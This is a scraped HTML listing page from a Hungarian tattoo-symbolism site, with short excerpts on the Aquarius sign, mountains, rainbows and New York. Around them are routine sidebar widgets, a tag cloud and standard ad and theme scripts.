                    <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/zodiakus/csillagjegyek-a-vizonto/" rel="bookmark" class="td-image-wrap" title="Csillagjegyek: a Vízöntő"><img width="400" height="324" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/01/vizonto-tetovalas.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/01/vizonto-tetovalas.jpg 400w, https://www.tattooglobus.hu/wp-content/uploads/2020/01/vizonto-tetovalas-300x243.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" alt="Vízöntő tetoválás" title="Csillagjegyek: a Vízöntő"/></a></div>                    <a href="https://www.tattooglobus.hu/temak/szimbolumok/zodiakus/" class="td-post-category">Zodiákus</a>                </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/zodiakus/csillagjegyek-a-vizonto/" rel="bookmark" title="Csillagjegyek: a Vízöntő">Csillagjegyek: a Vízöntő</a></h3>                        <span class="td-post-author-name"><a href="https://www.tattooglobus.hu/author/tattoog/">TattooG</a></span>                                                                    </div>

                    <div class="td-excerpt">
                        

Január 21. és február 19. között a Nap a Vízöntő, vagyis a tizenegyedik csillagjegy szakaszán halad át. Ez a tél második fázisa, a mi féletekénk ekkor áll a tél közepén. Szinonimái például: jégbontó hava, böjtelő, böjtelő hava, másodhó, vizező.

A Vízöntő jele két hullámvonal, ami a vizet jelképezi. 

A latinban...                    </div>

                    <div class="td-read-more">
                        <a href="https://www.tattooglobus.hu/szimbolumok/zodiakus/csillagjegyek-a-vizonto/">Tovább</a>
                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_19 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/termeszet/a-hegy/" rel="bookmark" class="td-image-wrap" title="A hegy"><img width="520" height="400" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/01/hegy.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/01/hegy.jpg 520w, https://www.tattooglobus.hu/wp-content/uploads/2020/01/hegy-300x231.jpg 300w" sizes="(max-width: 520px) 100vw, 520px" alt="Hegy tetoválás" title="A hegy"/></a></div>                    <a href="https://www.tattooglobus.hu/temak/szimbolumok/termeszet/" class="td-post-category">Természet</a>                </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/termeszet/a-hegy/" rel="bookmark" title="A hegy">A hegy</a></h3>                        <span class="td-post-author-name"><a href="https://www.tattooglobus.hu/author/tattoog/">TattooG</a></span>                                                                    </div>

                    <div class="td-excerpt">
                        A hegyek régebben léteznek mint az emberek, a természet állandóan alakuló, formálódó képződményei, bár a mi számunkra mozdulatlannak tűnnek. Épp ezért felfoghatatlanul apró egy emberöltő a hegyek hosszú életéhez képest. Emiatt számunkra a hegyek a rendíthetetlen állandóságot, a stabilitást jelképezik.



A hegyek összekötik a földet és az eget, elérhetetlennek tűnnek,...                    </div>

                    <div class="td-read-more">
                        <a href="https://www.tattooglobus.hu/szimbolumok/termeszet/a-hegy/">Tovább</a>
                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_19 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/termeszet/a-szivarvany/" rel="bookmark" class="td-image-wrap" title="A szivárvány"><img width="400" height="326" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/01/szivarvany-tetovalas.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/01/szivarvany-tetovalas.jpg 400w, https://www.tattooglobus.hu/wp-content/uploads/2020/01/szivarvany-tetovalas-300x245.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" alt="Szivárvány tetoválás" title="A szivárvány"/></a></div>                    <a href="https://www.tattooglobus.hu/temak/szimbolumok/termeszet/" class="td-post-category">Természet</a>                </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/termeszet/a-szivarvany/" rel="bookmark" title="A szivárvány">A szivárvány</a></h3>                        <span class="td-post-author-name"><a href="https://www.tattooglobus.hu/author/tattoog/">TattooG</a></span>                                                                    </div>

                    <div class="td-excerpt">
                        A szivárvány olyan jelenség, amit ha meglátunk azonnal lenyűgöz, ámulatba ejt minket. Nem csak gyermekként, felnőttként is hatással van mindenkire, nem lehet „kinőni” az érzést, nem lehet szó nélkül elmenni mellette. Sokszor erőteljes vihar után, a nyugalom, a megbékélés érzetét nyújtja.

A szivárvány egy optikai jelenség, melyet az eső vagy...                    </div>

                    <div class="td-read-more">
                        <a href="https://www.tattooglobus.hu/szimbolumok/termeszet/a-szivarvany/">Tovább</a>
                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_19 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/orszagok-varosok-zaszlok/new-york-a-leg-ek-varosa/" rel="bookmark" class="td-image-wrap" title="New York, a &#8216;leg&#8217;-ek városa"><img width="400" height="308" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/01/new-york.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/01/new-york.jpg 400w, https://www.tattooglobus.hu/wp-content/uploads/2020/01/new-york-300x231.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" alt="New York" title="New York, a &#8216;leg&#8217;-ek városa"/></a></div>                    <a href="https://www.tattooglobus.hu/temak/szimbolumok/orszagok-varosok-zaszlok/" class="td-post-category">Országok, városok, zászlók</a>                </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/orszagok-varosok-zaszlok/new-york-a-leg-ek-varosa/" rel="bookmark" title="New York, a &#8216;leg&#8217;-ek városa">New York, a &#8216;leg&#8217;-ek városa</a></h3>                        <span class="td-post-author-name"><a href="https://www.tattooglobus.hu/author/tattoog/">TattooG</a></span>                                                                    </div>

                    <div class="td-excerpt">
                        

New York az Egyesült Államok legnépesebb városa: több mint 22 millió lakossal, és 800-nál is több nyelvet beszélnek itt.

A világ legnagyobb és legjelentősebb pénzügyi központja: itt található a legnagyobb tőzsde, az ENSZ, és a világgazdaság legjelentősebb központja.

A világ leglátogatottabb városa, a legtöbb GDP-t is New York termeli.

A Föld kulturális...                    </div>

                    <div class="td-read-more">
                        <a href="https://www.tattooglobus.hu/szimbolumok/orszagok-varosok-zaszlok/new-york-a-leg-ek-varosa/">Tovább</a>
                    </div>
                </div>
            </div>

        </div>

                                            <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.tattooglobus.hu/temak/szimbolumok/page/2/" class="page" title="2">2</a><a href="https://www.tattooglobus.hu/temak/szimbolumok/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.tattooglobus.hu/temak/szimbolumok/page/11/" class="last" title="11">11</a><a href="https://www.tattooglobus.hu/temak/szimbolumok/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">1. oldal a(z) 11-ból</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/tattoodotdesign/" target="_blank" rel="noopener"><img src="/tattoodotdesign.jpg" alt="Tetoválástervezés" width="100%" /></a></div></aside><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.tattooglobus.hu/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Keresés" />
    </div>
</form></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/tat2globus/" data-tabs="timeline" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/tat2globus/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tat2globus/">Tattoo Globus</a></blockquote></div></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_23_6970bbaea88b4_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7184136725588157" data-ad-slot="9398405732"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7184136725588157" data-ad-slot="9398405732"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-7184136725588157" data-ad-slot="9398405732"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7184136725588157" data-ad-slot="9398405732"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Címkék</span></h4><div class="tagcloud"><a href="https://www.tattooglobus.hu/cimke/batorsag/" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 9.6333333333333pt;" aria-label="bátorság (6 elem)">bátorság</a>
<a href="https://www.tattooglobus.hu/cimke/bolcsesseg/" class="tag-cloud-link tag-link-180 tag-link-position-2" style="font-size: 14.066666666667pt;" aria-label="bölcsesség (10 elem)">bölcsesség</a>
<a href="https://www.tattooglobus.hu/cimke/bortontetovalas/" class="tag-cloud-link tag-link-102 tag-link-position-3" style="font-size: 9.6333333333333pt;" aria-label="börtöntetoválás (6 elem)">börtöntetoválás</a>
<a href="https://www.tattooglobus.hu/cimke/csalad/" class="tag-cloud-link tag-link-190 tag-link-position-4" style="font-size: 13.133333333333pt;" aria-label="család (9 elem)">család</a>
<a href="https://www.tattooglobus.hu/cimke/csillagkep/" class="tag-cloud-link tag-link-606 tag-link-position-5" style="font-size: 9.6333333333333pt;" aria-label="csillagkép (6 elem)">csillagkép</a>
<a href="https://www.tattooglobus.hu/cimke/egyensuly/" class="tag-cloud-link tag-link-264 tag-link-position-6" style="font-size: 9.6333333333333pt;" aria-label="egyensúly (6 elem)">egyensúly</a>
<a href="https://www.tattooglobus.hu/cimke/egeszseg/" class="tag-cloud-link tag-link-20 tag-link-position-7" style="font-size: 9.6333333333333pt;" aria-label="egészség (6 elem)">egészség</a>
<a href="https://www.tattooglobus.hu/cimke/ero/" class="tag-cloud-link tag-link-65 tag-link-position-8" style="font-size: 19.666666666667pt;" aria-label="erő (18 elem)">erő</a>
<a href="https://www.tattooglobus.hu/cimke/fekete/" class="tag-cloud-link tag-link-118 tag-link-position-9" style="font-size: 9.6333333333333pt;" aria-label="fekete (6 elem)">fekete</a>
<a href="https://www.tattooglobus.hu/cimke/film/" class="tag-cloud-link tag-link-95 tag-link-position-10" style="font-size: 20.6pt;" aria-label="film (20 elem)">film</a>
<a href="https://www.tattooglobus.hu/cimke/harmonia/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8pt;" aria-label="harmónia (5 elem)">harmónia</a>
<a href="https://www.tattooglobus.hu/cimke/hatalom/" class="tag-cloud-link tag-link-250 tag-link-position-12" style="font-size: 11.966666666667pt;" aria-label="hatalom (8 elem)">hatalom</a>
<a href="https://www.tattooglobus.hu/cimke/hit/" class="tag-cloud-link tag-link-528 tag-link-position-13" style="font-size: 9.6333333333333pt;" aria-label="hit (6 elem)">hit</a>
<a href="https://www.tattooglobus.hu/cimke/horoszkop/" class="tag-cloud-link tag-link-625 tag-link-position-14" style="font-size: 10.8pt;" aria-label="horoszkóp (7 elem)">horoszkóp</a>
<a href="https://www.tattooglobus.hu/cimke/huseg/" class="tag-cloud-link tag-link-189 tag-link-position-15" style="font-size: 9.6333333333333pt;" aria-label="hűség (6 elem)">hűség</a>
<a href="https://www.tattooglobus.hu/cimke/isten/" class="tag-cloud-link tag-link-229 tag-link-position-16" style="font-size: 9.6333333333333pt;" aria-label="isten (6 elem)">isten</a>
<a href="https://www.tattooglobus.hu/cimke/japan/" class="tag-cloud-link tag-link-64 tag-link-position-17" style="font-size: 11.966666666667pt;" aria-label="japán (8 elem)">japán</a>
<a href="https://www.tattooglobus.hu/cimke/kitartas/" class="tag-cloud-link tag-link-266 tag-link-position-18" style="font-size: 9.6333333333333pt;" aria-label="kitartás (6 elem)">kitartás</a>
<a href="https://www.tattooglobus.hu/cimke/lelek/" class="tag-cloud-link tag-link-185 tag-link-position-19" style="font-size: 11.966666666667pt;" aria-label="lélek (8 elem)">lélek</a>
<a href="https://www.tattooglobus.hu/cimke/lo/" class="tag-cloud-link tag-link-430 tag-link-position-20" style="font-size: 9.6333333333333pt;" aria-label="ló (6 elem)">ló</a>
<a href="https://www.tattooglobus.hu/cimke/madar/" class="tag-cloud-link tag-link-109 tag-link-position-21" style="font-size: 9.6333333333333pt;" aria-label="madár (6 elem)">madár</a>
<a href="https://www.tattooglobus.hu/cimke/megujulas/" class="tag-cloud-link tag-link-45 tag-link-position-22" style="font-size: 9.6333333333333pt;" aria-label="megújulás (6 elem)">megújulás</a>
<a href="https://www.tattooglobus.hu/cimke/noveny/" class="tag-cloud-link tag-link-244 tag-link-position-23" style="font-size: 8pt;" aria-label="növény (5 elem)">növény</a>
<a href="https://www.tattooglobus.hu/cimke/otthon/" class="tag-cloud-link tag-link-647 tag-link-position-24" style="font-size: 9.6333333333333pt;" aria-label="otthon (6 elem)">otthon</a>
<a href="https://www.tattooglobus.hu/cimke/remeny/" class="tag-cloud-link tag-link-272 tag-link-position-25" style="font-size: 13.133333333333pt;" aria-label="remény (9 elem)">remény</a>
<a href="https://www.tattooglobus.hu/cimke/rozsa/" class="tag-cloud-link tag-link-167 tag-link-position-26" style="font-size: 10.8pt;" aria-label="rózsa (7 elem)">rózsa</a>
<a href="https://www.tattooglobus.hu/cimke/segitseg/" class="tag-cloud-link tag-link-358 tag-link-position-27" style="font-size: 9.6333333333333pt;" aria-label="segítség (6 elem)">segítség</a>
<a href="https://www.tattooglobus.hu/cimke/sorozat/" class="tag-cloud-link tag-link-105 tag-link-position-28" style="font-size: 14.066666666667pt;" aria-label="sorozat (10 elem)">sorozat</a>
<a href="https://www.tattooglobus.hu/cimke/stabilitas/" class="tag-cloud-link tag-link-172 tag-link-position-29" style="font-size: 9.6333333333333pt;" aria-label="stabilitás (6 elem)">stabilitás</a>
<a href="https://www.tattooglobus.hu/cimke/stiluskeveres/" class="tag-cloud-link tag-link-86 tag-link-position-30" style="font-size: 9.6333333333333pt;" aria-label="stíluskeverés (6 elem)">stíluskeverés</a>
<a href="https://www.tattooglobus.hu/cimke/szabadsag/" class="tag-cloud-link tag-link-181 tag-link-position-31" style="font-size: 14.066666666667pt;" aria-label="szabadság (10 elem)">szabadság</a>
<a href="https://www.tattooglobus.hu/cimke/szerelem/" class="tag-cloud-link tag-link-110 tag-link-position-32" style="font-size: 15.7pt;" aria-label="szerelem (12 elem)">szerelem</a>
<a href="https://www.tattooglobus.hu/cimke/szerencse/" class="tag-cloud-link tag-link-70 tag-link-position-33" style="font-size: 20.133333333333pt;" aria-label="szerencse (19 elem)">szerencse</a>
<a href="https://www.tattooglobus.hu/cimke/szeretet/" class="tag-cloud-link tag-link-354 tag-link-position-34" style="font-size: 13.133333333333pt;" aria-label="szeretet (9 elem)">szeretet</a>
<a href="https://www.tattooglobus.hu/cimke/szepseg/" class="tag-cloud-link tag-link-148 tag-link-position-35" style="font-size: 10.8pt;" aria-label="szépség (7 elem)">szépség</a>
<a href="https://www.tattooglobus.hu/cimke/sarkany/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 10.8pt;" aria-label="sárkány (7 elem)">sárkány</a>
<a href="https://www.tattooglobus.hu/cimke/termekenyseg/" class="tag-cloud-link tag-link-170 tag-link-position-37" style="font-size: 22pt;" aria-label="termékenység (23 elem)">termékenység</a>
<a href="https://www.tattooglobus.hu/cimke/termeszet/" class="tag-cloud-link tag-link-446 tag-link-position-38" style="font-size: 11.966666666667pt;" aria-label="természet (8 elem)">természet</a>
<a href="https://www.tattooglobus.hu/cimke/tetovalomuvesz/" class="tag-cloud-link tag-link-115 tag-link-position-39" style="font-size: 8pt;" aria-label="tetoválóművész (5 elem)">tetoválóművész</a>
<a href="https://www.tattooglobus.hu/cimke/vedelem/" class="tag-cloud-link tag-link-136 tag-link-position-40" style="font-size: 22pt;" aria-label="védelem (23 elem)">védelem</a>
<a href="https://www.tattooglobus.hu/cimke/vegtelen/" class="tag-cloud-link tag-link-46 tag-link-position-41" style="font-size: 9.6333333333333pt;" aria-label="végtelen (6 elem)">végtelen</a>
<a href="https://www.tattooglobus.hu/cimke/allat/" class="tag-cloud-link tag-link-66 tag-link-position-42" style="font-size: 15.7pt;" aria-label="állat (12 elem)">állat</a>
<a href="https://www.tattooglobus.hu/cimke/elet/" class="tag-cloud-link tag-link-112 tag-link-position-43" style="font-size: 15.7pt;" aria-label="élet (12 elem)">élet</a>
<a href="https://www.tattooglobus.hu/cimke/orok-korforgas/" class="tag-cloud-link tag-link-125 tag-link-position-44" style="font-size: 10.8pt;" aria-label="örök körforgás (7 elem)">örök körforgás</a>
<a href="https://www.tattooglobus.hu/cimke/ujjaszuletes/" class="tag-cloud-link tag-link-44 tag-link-position-45" style="font-size: 15pt;" aria-label="újjászületés (11 elem)">újjászületés</a></div>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_24_6970bbaea90ad_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7184136725588157" data-ad-slot="9398405732"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7184136725588157" data-ad-slot="9398405732"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-7184136725588157" data-ad-slot="9398405732"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7184136725588157" data-ad-slot="9398405732"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_1 td_block_widget td_uid_25_6970bbaea91bc_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_25_6970bbaea91bc" ><script>var block_td_uid_25_6970bbaea91bc = new tdBlock();
block_td_uid_25_6970bbaea91bc.id = "td_uid_25_6970bbaea91bc";
block_td_uid_25_6970bbaea91bc.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_6970bbaea91bc_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_reset":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_reset":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_reset":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_reset":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_6970bbaea91bc_rand","tdc_css_class_style":"td_uid_25_6970bbaea91bc_rand_style"}';
block_td_uid_25_6970bbaea91bc.td_column_number = "1";
block_td_uid_25_6970bbaea91bc.block_type = "td_block_1";
block_td_uid_25_6970bbaea91bc.post_count = "8";
block_td_uid_25_6970bbaea91bc.found_posts = "255";
block_td_uid_25_6970bbaea91bc.header_color = "#";
block_td_uid_25_6970bbaea91bc.ajax_pagination_infinite_stop = "";
block_td_uid_25_6970bbaea91bc.max_num_pages = "32";
tdBlocksArray.push(block_td_uid_25_6970bbaea91bc);
</script><div class="td-block-title-wrap"></div><div id=td_uid_25_6970bbaea91bc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/erdekes/a-vilag-korul/epiteszet-a-tetovalasban/" rel="bookmark" class="td-image-wrap" title="Építészet a tetoválásban"><img width="324" height="235" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/05/epiteszet-324x235.jpg" alt="Építészet" title="Építészet a tetoválásban"/></a></div>                <a href="https://www.tattooglobus.hu/temak/erdekes/a-vilag-korul/" class="td-post-category">A világ körül</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/erdekes/a-vilag-korul/epiteszet-a-tetovalasban/" rel="bookmark" title="Építészet a tetoválásban">Építészet a tetoválásban</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.tattooglobus.hu/author/tattoog/">TattooG</a></span>                                            </div>

            <div class="td-excerpt">
                Az építészet is inspirálhat tetoválást, hiszen egy jól megtervezett épület önmagában is műalkotásnak számít, amely nem csak egy kor gondolkodását jellemzi, hanem a művészetét...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/allatok/a-szkarabeusz-ganajturo-galacsinhajto-bogar/" rel="bookmark" class="td-image-wrap" title="A szkarabeusz (ganajtúró, galacsinhajtó bogár)"><img width="100" height="70" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/03/szkarabeusz-100x70.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/03/szkarabeusz-100x70.jpg 100w, https://www.tattooglobus.hu/wp-content/uploads/2020/03/szkarabeusz-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Szkarabeusz tetoválás" title="A szkarabeusz (ganajtúró, galacsinhajtó bogár)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/allatok/a-szkarabeusz-ganajturo-galacsinhajto-bogar/" rel="bookmark" title="A szkarabeusz (ganajtúró, galacsinhajtó bogár)">A szkarabeusz (ganajtúró, galacsinhajtó bogár)</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tattooglobus.hu/temak/szimbolumok/allatok/" class="td-post-category">Állat szimbólumok</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/kerdezz-felelek/talpra-lehet-tetovalni/" rel="bookmark" class="td-image-wrap" title="Talpra lehet tetoválni?"><img width="100" height="70" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2021/02/tetovalas-talpra-100x70.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2021/02/tetovalas-talpra-100x70.jpg 100w, https://www.tattooglobus.hu/wp-content/uploads/2021/02/tetovalas-talpra-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Tetoválás talpra" title="Talpra lehet tetoválni?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/kerdezz-felelek/talpra-lehet-tetovalni/" rel="bookmark" title="Talpra lehet tetoválni?">Talpra lehet tetoválni?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tattooglobus.hu/temak/kerdezz-felelek/" class="td-post-category">Kérdezz-felelek</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/stilusok/a-kalligrafia-jelentese-es-hasznalata-a-tetovalasban/" rel="bookmark" class="td-image-wrap" title="Kalligráfia"><img width="100" height="70" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2021/01/kalligrafia-100x70.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2021/01/kalligrafia-100x70.jpg 100w, https://www.tattooglobus.hu/wp-content/uploads/2021/01/kalligrafia-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Kalligráfia" title="Kalligráfia"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/stilusok/a-kalligrafia-jelentese-es-hasznalata-a-tetovalasban/" rel="bookmark" title="Kalligráfia">Kalligráfia</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tattooglobus.hu/temak/stilusok/" class="td-post-category">Stílusok</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/erdekes/a-vilag-korul/250-eve-szuletett-ludwig-van-beethoven/" rel="bookmark" class="td-image-wrap" title="250 éve született  Ludwig van Beethoven"><img width="100" height="70" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/12/beethoven-100x70.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/12/beethoven-100x70.jpg 100w, https://www.tattooglobus.hu/wp-content/uploads/2020/12/beethoven-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Beethoven" title="250 éve született  Ludwig van Beethoven"/></a></div>
        <div class="item-details">
